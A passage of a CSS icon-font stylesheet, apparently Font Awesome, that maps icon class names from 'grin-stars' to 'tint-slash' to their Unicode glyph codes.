.fa-grin-stars:before {
  content: "\f587";
}
.fa-grin-tears:before {
  content: "\f588";
}
.fa-grin-tongue:before {
  content: "\f589";
}
.fa-grin-tongue-squint:before {
  content: "\f58a";
}
.fa-grin-tongue-wink:before {
  content: "\f58b";
}
.fa-grin-wink:before {
  content: "\f58c";
}
.fa-grip-horizontal:before {
  content: "\f58d";
}
.fa-grip-lines:before {
  content: "\f7a4";
}
.fa-grip-lines-vertical:before {
  content: "\f7a5";
}
.fa-grip-vertical:before {
  content: "\f58e";
}
.fa-gripfire:before {
  content: "\f3ac";
}
.fa-grunt:before {
  content: "\f3ad";
}
.fa-guitar:before {
  content: "\f7a6";
}
.fa-gulp:before {
  content: "\f3ae";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-hacker-news-square:before {
  content: "\f3af";
}
.fa-hackerrank:before {
  content: "\f5f7";
}
.fa-hamburger:before {
  content: "\f805";
}
.fa-hammer:before {
  content: "\f6e3";
}
.fa-hamsa:before {
  content: "\f665";
}
.fa-hand-holding:before {
  content: "\f4bd";
}
.fa-hand-holding-heart:before {
  content: "\f4be";
}
.fa-hand-holding-usd:before {
  content: "\f4c0";
}
.fa-hand-lizard:before {
  content: "\f258";
}
.fa-hand-middle-finger:before {
  content: "\f806";
}
.fa-hand-paper:before {
  content: "\f256";
}
.fa-hand-peace:before {
  content: "\f25b";
}
.fa-hand-point-down:before {
  content: "\f0a7";
}
.fa-hand-point-left:before {
  content: "\f0a5";
}
.fa-hand-point-right:before {
  content: "\f0a4";
}
.fa-hand-point-up:before {
  content: "\f0a6";
}
.fa-hand-pointer:before {
  content: "\f25a";
}
.fa-hand-rock:before {
  content: "\f255";
}
.fa-hand-scissors:before {
  content: "\f257";
}
.fa-hand-spock:before {
  content: "\f259";
}
.fa-hands:before {
  content: "\f4c2";
}
.fa-hands-helping:before {
  content: "\f4c4";
}
.fa-handshake:before {
  content: "\f2b5";
}
.fa-hanukiah:before {
  content: "\f6e6";
}
.fa-hard-hat:before {
  content: "\f807";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-hat-wizard:before {
  content: "\f6e8";
}
.fa-haykal:before {
  content: "\f666";
}
.fa-hdd:before {
  content: "\f0a0";
}
.fa-heading:before {
  content: "\f1dc";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-headphones-alt:before {
  content: "\f58f";
}
.fa-headset:before {
  content: "\f590";
}
.fa-heart:before {
  content: "\f004";
}
.fa-heart-broken:before {
  content: "\f7a9";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-helicopter:before {
  content: "\f533";
}
.fa-highlighter:before {
  content: "\f591";
}
.fa-hiking:before {
  content: "\f6ec";
}
.fa-hippo:before {
  content: "\f6ed";
}
.fa-hips:before {
  content: "\f452";
}
.fa-hire-a-helper:before {
  content: "\f3b0";
}
.fa-history:before {
  content: "\f1da";
}
.fa-hockey-puck:before {
  content: "\f453";
}
.fa-holly-berry:before {
  content: "\f7aa";
}
.fa-home:before {
  content: "\f015";
}
.fa-hooli:before {
  content: "\f427";
}
.fa-hornbill:before {
  content: "\f592";
}
.fa-horse:before {
  content: "\f6f0";
}
.fa-horse-head:before {
  content: "\f7ab";
}
.fa-hospital:before {
  content: "\f0f8";
}
.fa-hospital-alt:before {
  content: "\f47d";
}
.fa-hospital-symbol:before {
  content: "\f47e";
}
.fa-hot-tub:before {
  content: "\f593";
}
.fa-hotdog:before {
  content: "\f80f";
}
.fa-hotel:before {
  content: "\f594";
}
.fa-hotjar:before {
  content: "\f3b1";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-start:before {
  content: "\f251";
}
.fa-house-damage:before {
  content: "\f6f1";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-hryvnia:before {
  content: "\f6f2";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-hubspot:before {
  content: "\f3b2";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-ice-cream:before {
  content: "\f810";
}
.fa-icicles:before {
  content: "\f7ad";
}
.fa-id-badge:before {
  content: "\f2c1";
}
.fa-id-card:before {
  content: "\f2c2";
}
.fa-id-card-alt:before {
  content: "\f47f";
}
.fa-igloo:before {
  content: "\f7ae";
}
.fa-image:before {
  content: "\f03e";
}
.fa-images:before {
  content: "\f302";
}
.fa-imdb:before {
  content: "\f2d8";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-industry:before {
  content: "\f275";
}
.fa-infinity:before {
  content: "\f534";
}
.fa-info:before {
  content: "\f129";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-intercom:before {
  content: "\f7af";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-invision:before {
  content: "\f7b0";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-italic:before {
  content: "\f033";
}
.fa-itunes:before {
  content: "\f3b4";
}
.fa-itunes-note:before {
  content: "\f3b5";
}
.fa-java:before {
  content: "\f4e4";
}
.fa-jedi:before {
  content: "\f669";
}
.fa-jedi-order:before {
  content: "\f50e";
}
.fa-jenkins:before {
  content: "\f3b6";
}
.fa-jira:before {
  content: "\f7b1";
}
.fa-joget:before {
  content: "\f3b7";
}
.fa-joint:before {
  content: "\f595";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-journal-whills:before {
  content: "\f66a";
}
.fa-js:before {
  content: "\f3b8";
}
.fa-js-square:before {
  content: "\f3b9";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-kaaba:before {
  content: "\f66b";
}
.fa-kaggle:before {
  content: "\f5fa";
}
.fa-key:before {
  content: "\f084";
}
.fa-keybase:before {
  content: "\f4f5";
}
.fa-keyboard:before {
  content: "\f11c";
}
.fa-keycdn:before {
  content: "\f3ba";
}
.fa-khanda:before {
  content: "\f66d";
}
.fa-kickstarter:before {
  content: "\f3bb";
}
.fa-kickstarter-k:before {
  content: "\f3bc";
}
.fa-kiss:before {
  content: "\f596";
}
.fa-kiss-beam:before {
  content: "\f597";
}
.fa-kiss-wink-heart:before {
  content: "\f598";
}
.fa-kiwi-bird:before {
  content: "\f535";
}
.fa-korvue:before {
  content: "\f42f";
}
.fa-landmark:before {
  content: "\f66f";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-laptop-code:before {
  content: "\f5fc";
}
.fa-laptop-medical:before {
  content: "\f812";
}
.fa-laravel:before {
  content: "\f3bd";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-laugh:before {
  content: "\f599";
}
.fa-laugh-beam:before {
  content: "\f59a";
}
.fa-laugh-squint:before {
  content: "\f59b";
}
.fa-laugh-wink:before {
  content: "\f59c";
}
.fa-layer-group:before {
  content: "\f5fd";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-lemon:before {
  content: "\f094";
}
.fa-less:before {
  content: "\f41d";
}
.fa-less-than:before {
  content: "\f536";
}
.fa-less-than-equal:before {
  content: "\f537";
}
.fa-level-down-alt:before {
  content: "\f3be";
}
.fa-level-up-alt:before {
  content: "\f3bf";
}
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-lightbulb:before {
  content: "\f0eb";
}
.fa-line:before {
  content: "\f3c0";
}
.fa-link:before {
  content: "\f0c1";
}
.fa-linkedin:before {
  content: "\f08c";
}
.fa-linkedin-in:before {
  content: "\f0e1";
}
.fa-linode:before {
  content: "\f2b8";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-lira-sign:before {
  content: "\f195";
}
.fa-list:before {
  content: "\f03a";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-lock:before {
  content: "\f023";
}
.fa-lock-open:before {
  content: "\f3c1";
}
.fa-long-arrow-alt-down:before {
  content: "\f309";
}
.fa-long-arrow-alt-left:before {
  content: "\f30a";
}
.fa-long-arrow-alt-right:before {
  content: "\f30b";
}
.fa-long-arrow-alt-up:before {
  content: "\f30c";
}
.fa-low-vision:before {
  content: "\f2a8";
}
.fa-luggage-cart:before {
  content: "\f59d";
}
.fa-lyft:before {
  content: "\f3c3";
}
.fa-magento:before {
  content: "\f3c4";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-mail-bulk:before {
  content: "\f674";
}
.fa-mailchimp:before {
  content: "\f59e";
}
.fa-male:before {
  content: "\f183";
}
.fa-mandalorian:before {
  content: "\f50f";
}
.fa-map:before {
  content: "\f279";
}
.fa-map-marked:before {
  content: "\f59f";
}
.fa-map-marked-alt:before {
  content: "\f5a0";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-map-marker-alt:before {
  content: "\f3c5";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-markdown:before {
  content: "\f60f";
}
.fa-marker:before {
  content: "\f5a1";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mask:before {
  content: "\f6fa";
}
.fa-mastodon:before {
  content: "\f4f6";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-medal:before {
  content: "\f5a2";
}
.fa-medapps:before {
  content: "\f3c6";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-medium-m:before {
  content: "\f3c7";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-medrt:before {
  content: "\f3c8";
}
.fa-meetup:before {
  content: "\f2e0";
}
.fa-megaport:before {
  content: "\f5a3";
}
.fa-meh:before {
  content: "\f11a";
}
.fa-meh-blank:before {
  content: "\f5a4";
}
.fa-meh-rolling-eyes:before {
  content: "\f5a5";
}
.fa-memory:before {
  content: "\f538";
}
.fa-mendeley:before {
  content: "\f7b3";
}
.fa-menorah:before {
  content: "\f676";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-meteor:before {
  content: "\f753";
}
.fa-microchip:before {
  content: "\f2db";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-alt:before {
  content: "\f3c9";
}
.fa-microphone-alt-slash:before {
  content: "\f539";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-microscope:before {
  content: "\f610";
}
.fa-microsoft:before {
  content: "\f3ca";
}
.fa-minus:before {
  content: "\f068";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-mitten:before {
  content: "\f7b5";
}
.fa-mix:before {
  content: "\f3cb";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-mizuni:before {
  content: "\f3cc";
}
.fa-mobile:before {
  content: "\f10b";
}
.fa-mobile-alt:before {
  content: "\f3cd";
}
.fa-modx:before {
  content: "\f285";
}
.fa-monero:before {
  content: "\f3d0";
}
.fa-money-bill:before {
  content: "\f0d6";
}
.fa-money-bill-alt:before {
  content: "\f3d1";
}
.fa-money-bill-wave:before {
  content: "\f53a";
}
.fa-money-bill-wave-alt:before {
  content: "\f53b";
}
.fa-money-check:before {
  content: "\f53c";
}
.fa-money-check-alt:before {
  content: "\f53d";
}
.fa-monument:before {
  content: "\f5a6";
}
.fa-moon:before {
  content: "\f186";
}
.fa-mortar-pestle:before {
  content: "\f5a7";
}
.fa-mosque:before {
  content: "\f678";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-mountain:before {
  content: "\f6fc";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-mug-hot:before {
  content: "\f7b6";
}
.fa-music:before {
  content: "\f001";
}
.fa-napster:before {
  content: "\f3d2";
}
.fa-neos:before {
  content: "\f612";
}
.fa-network-wired:before {
  content: "\f6ff";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-newspaper:before {
  content: "\f1ea";
}
.fa-nimblr:before {
  content: "\f5a8";
}
.fa-nintendo-switch:before {
  content: "\f418";
}
.fa-node:before {
  content: "\f419";
}
.fa-node-js:before {
  content: "\f3d3";
}
.fa-not-equal:before {
  content: "\f53e";
}
.fa-notes-medical:before {
  content: "\f481";
}
.fa-npm:before {
  content: "\f3d4";
}
.fa-ns8:before {
  content: "\f3d5";
}
.fa-nutritionix:before {
  content: "\f3d6";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-oil-can:before {
  content: "\f613";
}
.fa-old-republic:before {
  content: "\f510";
}
.fa-om:before {
  content: "\f679";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-osi:before {
  content: "\f41a";
}
.fa-otter:before {
  content: "\f700";
}
.fa-outdent:before {
  content: "\f03b";
}
.fa-page4:before {
  content: "\f3d7";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-pager:before {
  content: "\f815";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-paint-roller:before {
  content: "\f5aa";
}
.fa-palette:before {
  content: "\f53f";
}
.fa-palfed:before {
  content: "\f3d8";
}
.fa-pallet:before {
  content: "\f482";
}
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-parachute-box:before {
  content: "\f4cd";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-parking:before {
  content: "\f540";
}
.fa-passport:before {
  content: "\f5ab";
}
.fa-pastafarianism:before {
  content: "\f67b";
}
.fa-paste:before {
  content: "\f0ea";
}
.fa-patreon:before {
  content: "\f3d9";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-peace:before {
  content: "\f67c";
}
.fa-pen:before {
  content: "\f304";
}
.fa-pen-alt:before {
  content: "\f305";
}
.fa-pen-fancy:before {
  content: "\f5ac";
}
.fa-pen-nib:before {
  content: "\f5ad";
}
.fa-pen-square:before {
  content: "\f14b";
}
.fa-pencil-alt:before {
  content: "\f303";
}
.fa-pencil-ruler:before {
  content: "\f5ae";
}
.fa-penny-arcade:before {
  content: "\f704";
}
.fa-people-carry:before {
  content: "\f4ce";
}
.fa-pepper-hot:before {
  content: "\f816";
}
.fa-percent:before {
  content: "\f295";
}
.fa-percentage:before {
  content: "\f541";
}
.fa-periscope:before {
  content: "\f3da";
}
.fa-person-booth:before {
  content: "\f756";
}
.fa-phabricator:before {
  content: "\f3db";
}
.fa-phoenix-framework:before {
  content: "\f3dc";
}
.fa-phoenix-squadron:before {
  content: "\f511";
}
.fa-phone:before {
  content: "\f095";
}
.fa-phone-slash:before {
  content: "\f3dd";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-phone-volume:before {
  content: "\f2a0";
}
.fa-php:before {
  content: "\f457";
}
.fa-pied-piper:before {
  content: "\f2ae";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-pied-piper-hat:before {
  content: "\f4e5";
}
.fa-pied-piper-pp:before {
  content: "\f1a7";
}
.fa-piggy-bank:before {
  content: "\f4d3";
}
.fa-pills:before {
  content: "\f484";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-pizza-slice:before {
  content: "\f818";
}
.fa-place-of-worship:before {
  content: "\f67f";
}
.fa-plane:before {
  content: "\f072";
}
.fa-plane-arrival:before {
  content: "\f5af";
}
.fa-plane-departure:before {
  content: "\f5b0";
}
.fa-play:before {
  content: "\f04b";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-playstation:before {
  content: "\f3df";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-plus:before {
  content: "\f067";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-podcast:before {
  content: "\f2ce";
}
.fa-poll:before {
  content: "\f681";
}
.fa-poll-h:before {
  content: "\f682";
}
.fa-poo:before {
  content: "\f2fe";
}
.fa-poo-storm:before {
  content: "\f75a";
}
.fa-poop:before {
  content: "\f619";
}
.fa-portrait:before {
  content: "\f3e0";
}
.fa-pound-sign:before {
  content: "\f154";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-pray:before {
  content: "\f683";
}
.fa-praying-hands:before {
  content: "\f684";
}
.fa-prescription:before {
  content: "\f5b1";
}
.fa-prescription-bottle:before {
  content: "\f485";
}
.fa-prescription-bottle-alt:before {
  content: "\f486";
}
.fa-print:before {
  content: "\f02f";
}
.fa-procedures:before {
  content: "\f487";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-project-diagram:before {
  content: "\f542";
}
.fa-pushed:before {
  content: "\f3e1";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-python:before {
  content: "\f3e2";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-question:before {
  content: "\f128";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-quidditch:before {
  content: "\f458";
}
.fa-quinscape:before {
  content: "\f459";
}
.fa-quora:before {
  content: "\f2c4";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-quran:before {
  content: "\f687";
}
.fa-r-project:before {
  content: "\f4f7";
}
.fa-radiation:before {
  content: "\f7b9";
}
.fa-radiation-alt:before {
  content: "\f7ba";
}
.fa-rainbow:before {
  content: "\f75b";
}
.fa-random:before {
  content: "\f074";
}
.fa-raspberry-pi:before {
  content: "\f7bb";
}
.fa-ravelry:before {
  content: "\f2d9";
}
.fa-react:before {
  content: "\f41b";
}
.fa-reacteurope:before {
  content: "\f75d";
}
.fa-readme:before {
  content: "\f4d5";
}
.fa-rebel:before {
  content: "\f1d0";
}
.fa-receipt:before {
  content: "\f543";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-red-river:before {
  content: "\f3e3";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-redhat:before {
  content: "\f7bc";
}
.fa-redo:before {
  content: "\f01e";
}
.fa-redo-alt:before {
  content: "\f2f9";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-reply:before {
  content: "\f3e5";
}
.fa-reply-all:before {
  content: "\f122";
}
.fa-replyd:before {
  content: "\f3e6";
}
.fa-republican:before {
  content: "\f75e";
}
.fa-researchgate:before {
  content: "\f4f8";
}
.fa-resolving:before {
  content: "\f3e7";
}
.fa-restroom:before {
  content: "\f7bd";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-rev:before {
  content: "\f5b2";
}
.fa-ribbon:before {
  content: "\f4d6";
}
.fa-ring:before {
  content: "\f70b";
}
.fa-road:before {
  content: "\f018";
}
.fa-robot:before {
  content: "\f544";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-rocketchat:before {
  content: "\f3e8";
}
.fa-rockrms:before {
  content: "\f3e9";
}
.fa-route:before {
  content: "\f4d7";
}
.fa-rss:before {
  content: "\f09e";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-ruble-sign:before {
  content: "\f158";
}
.fa-ruler:before {
  content: "\f545";
}
.fa-ruler-combined:before {
  content: "\f546";
}
.fa-ruler-horizontal:before {
  content: "\f547";
}
.fa-ruler-vertical:before {
  content: "\f548";
}
.fa-running:before {
  content: "\f70c";
}
.fa-rupee-sign:before {
  content: "\f156";
}
.fa-sad-cry:before {
  content: "\f5b3";
}
.fa-sad-tear:before {
  content: "\f5b4";
}
.fa-safari:before {
  content: "\f267";
}
.fa-sass:before {
  content: "\f41e";
}
.fa-satellite:before {
  content: "\f7bf";
}
.fa-satellite-dish:before {
  content: "\f7c0";
}
.fa-save:before {
  content: "\f0c7";
}
.fa-schlix:before {
  content: "\f3ea";
}
.fa-school:before {
  content: "\f549";
}
.fa-screwdriver:before {
  content: "\f54a";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-scroll:before {
  content: "\f70e";
}
.fa-sd-card:before {
  content: "\f7c2";
}
.fa-search:before {
  content: "\f002";
}
.fa-search-dollar:before {
  content: "\f688";
}
.fa-search-location:before {
  content: "\f689";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-searchengin:before {
  content: "\f3eb";
}
.fa-seedling:before {
  content: "\f4d8";
}
.fa-sellcast:before {
  content: "\f2da";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-server:before {
  content: "\f233";
}
.fa-servicestack:before {
  content: "\f3ec";
}
.fa-shapes:before {
  content: "\f61f";
}
.fa-share:before {
  content: "\f064";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-shekel-sign:before {
  content: "\f20b";
}
.fa-shield-alt:before {
  content: "\f3ed";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-shipping-fast:before {
  content: "\f48b";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-shoe-prints:before {
  content: "\f54b";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-shopware:before {
  content: "\f5b5";
}
.fa-shower:before {
  content: "\f2cc";
}
.fa-shuttle-van:before {
  content: "\f5b6";
}
.fa-sign:before {
  content: "\f4d9";
}
.fa-sign-in-alt:before {
  content: "\f2f6";
}
.fa-sign-language:before {
  content: "\f2a7";
}
.fa-sign-out-alt:before {
  content: "\f2f5";
}
.fa-signal:before {
  content: "\f012";
}
.fa-signature:before {
  content: "\f5b7";
}
.fa-sim-card:before {
  content: "\f7c4";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-sistrix:before {
  content: "\f3ee";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-sith:before {
  content: "\f512";
}
.fa-skating:before {
  content: "\f7c5";
}
.fa-sketch:before {
  content: "\f7c6";
}
.fa-skiing:before {
  content: "\f7c9";
}
.fa-skiing-nordic:before {
  content: "\f7ca";
}
.fa-skull:before {
  content: "\f54c";
}
.fa-skull-crossbones:before {
  content: "\f714";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-slack:before {
  content: "\f198";
}
.fa-slack-hash:before {
  content: "\f3ef";
}
.fa-slash:before {
  content: "\f715";
}
.fa-sleigh:before {
  content: "\f7cc";
}
.fa-sliders-h:before {
  content: "\f1de";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-smile:before {
  content: "\f118";
}
.fa-smile-beam:before {
  content: "\f5b8";
}
.fa-smile-wink:before {
  content: "\f4da";
}
.fa-smog:before {
  content: "\f75f";
}
.fa-smoking:before {
  content: "\f48d";
}
.fa-smoking-ban:before {
  content: "\f54d";
}
.fa-sms:before {
  content: "\f7cd";
}
.fa-snapchat:before {
  content: "\f2ab";
}
.fa-snapchat-ghost:before {
  content: "\f2ac";
}
.fa-snapchat-square:before {
  content: "\f2ad";
}
.fa-snowboarding:before {
  content: "\f7ce";
}
.fa-snowflake:before {
  content: "\f2dc";
}
.fa-snowman:before {
  content: "\f7d0";
}
.fa-snowplow:before {
  content: "\f7d2";
}
.fa-socks:before {
  content: "\f696";
}
.fa-solar-panel:before {
  content: "\f5ba";
}
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-alpha-down:before {
  content: "\f15d";
}
.fa-sort-alpha-up:before {
  content: "\f15e";
}
.fa-sort-amount-down:before {
  content: "\f160";
}
.fa-sort-amount-up:before {
  content: "\f161";
}
.fa-sort-down:before {
  content: "\f0dd";
}
.fa-sort-numeric-down:before {
  content: "\f162";
}
.fa-sort-numeric-up:before {
  content: "\f163";
}
.fa-sort-up:before {
  content: "\f0de";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-sourcetree:before {
  content: "\f7d3";
}
.fa-spa:before {
  content: "\f5bb";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-speakap:before {
  content: "\f3f3";
}
.fa-spider:before {
  content: "\f717";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-splotch:before {
  content: "\f5bc";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-spray-can:before {
  content: "\f5bd";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-square-full:before {
  content: "\f45c";
}
.fa-square-root-alt:before {
  content: "\f698";
}
.fa-squarespace:before {
  content: "\f5be";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-stamp:before {
  content: "\f5bf";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-and-crescent:before {
  content: "\f699";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-star-half-alt:before {
  content: "\f5c0";
}
.fa-star-of-david:before {
  content: "\f69a";
}
.fa-star-of-life:before {
  content: "\f621";
}
.fa-staylinked:before {
  content: "\f3f5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-steam-symbol:before {
  content: "\f3f6";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-sticker-mule:before {
  content: "\f3f7";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stopwatch:before {
  content: "\f2f2";
}
.fa-store:before {
  content: "\f54e";
}
.fa-store-alt:before {
  content: "\f54f";
}
.fa-strava:before {
  content: "\f428";
}
.fa-stream:before {
  content: "\f550";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-stripe:before {
  content: "\f429";
}
.fa-stripe-s:before {
  content: "\f42a";
}
.fa-stroopwafel:before {
  content: "\f551";
}
.fa-studiovinari:before {
  content: "\f3f8";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-subway:before {
  content: "\f239";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-suitcase-rolling:before {
  content: "\f5c1";
}
.fa-sun:before {
  content: "\f185";
}
.fa-superpowers:before {
  content: "\f2dd";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-supple:before {
  content: "\f3f9";
}
.fa-surprise:before {
  content: "\f5c2";
}
.fa-suse:before {
  content: "\f7d6";
}
.fa-swatchbook:before {
  content: "\f5c3";
}
.fa-swimmer:before {
  content: "\f5c4";
}
.fa-swimming-pool:before {
  content: "\f5c5";
}
.fa-synagogue:before {
  content: "\f69b";
}
.fa-sync:before {
  content: "\f021";
}
.fa-sync-alt:before {
  content: "\f2f1";
}
.fa-syringe:before {
  content: "\f48e";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-table-tennis:before {
  content: "\f45d";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-tablet-alt:before {
  content: "\f3fa";
}
.fa-tablets:before {
  content: "\f490";
}
.fa-tachometer-alt:before {
  content: "\f3fd";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-tape:before {
  content: "\f4db";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-taxi:before {
  content: "\f1ba";
}
.fa-teamspeak:before {
  content: "\f4f9";
}
.fa-teeth:before {
  content: "\f62e";
}
.fa-teeth-open:before {
  content: "\f62f";
}
.fa-telegram:before {
  content: "\f2c6";
}
.fa-telegram-plane:before {
  content: "\f3fe";
}
.fa-temperature-high:before {
  content: "\f769";
}
.fa-temperature-low:before {
  content: "\f76b";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-tenge:before {
  content: "\f7d7";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-the-red-yeti:before {
  content: "\f69d";
}
.fa-theater-masks:before {
  content: "\f630";
}
.fa-themeco:before {
  content: "\f5c6";
}
.fa-themeisle:before {
  content: "\f2b2";
}
.fa-thermometer:before {
  content: "\f491";
}
.fa-thermometer-empty:before {
  content: "\f2cb";
}
.fa-thermometer-full:before {
  content: "\f2c7";
}
.fa-thermometer-half:before {
  content: "\f2c9";
}
.fa-thermometer-quarter:before {
  content: "\f2ca";
}
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}
.fa-think-peaks:before {
  content: "\f731";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbtack:before {
  content: "\f08d";
}
.fa-ticket-alt:before {
  content: "\f3ff";
}
.fa-times:before {
  content: "\f00d";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-tint:before {
  content: "\f043";
}
.fa-tint-slash:before {
